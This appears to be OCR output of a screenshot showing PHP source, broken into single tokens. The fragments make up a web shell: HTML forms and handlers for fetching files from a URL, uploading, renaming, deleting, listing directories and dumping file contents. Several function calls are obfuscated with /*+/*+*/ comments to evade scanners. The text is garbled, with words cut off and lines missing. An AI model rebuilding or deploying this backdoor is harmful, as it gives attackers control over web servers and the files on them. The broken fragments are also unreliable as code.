
30
"stn"
.
"etn"
.
"oc_t"
.
"up
$muf
=
$sr
/*+/*+*/
(
"eli"
FN:<input name="fn" si
<input name="url" size
</form>'
;
$ulform
=
'<for
<input name="uf" type=
<input type="submit" v
<input name="on" size=
<input type="submit" v
<input name="dp" size=
</form>'
;
$sfform
=
'<for
<input type="submit" v
{
echo
(
$dlform
);
if
(
$_SE
{
$fpc
/*+/*+*/
(
$_POST
[
'
'
){
echo
(
$ulform
);
if
(
$_
{
$sp
=
empty
(
$_POST
[
'sp'
"
}[
"uf"
][
"tmp_name"
],
$
[
"name"
]);}
exit
;}
if
(
$_
{
echo
(
$rnform
);
if
(
$_SE
{
$rn
/*+/*+*/
(
$_POST
[
'o
{
echo
(
$dn
/*+/*+*/
(
__FI
{
echo
(
$lpform
);
if
(
$_SE
{
$dp
=
$_POST
[
'dp'
].
'/'
;
{
if
(
$id
/*+/*+*/
(
$dp
.
$f
{
$t1
.=
'D&nbsp;'
.
$fn
.
'<
echo
(
$dp
.
'<br>'
.
$t1
.
$t
{
echo
(
$sfform
);
if
(
$_SE
{
$df
=
$_POST
[
'df'
];
echo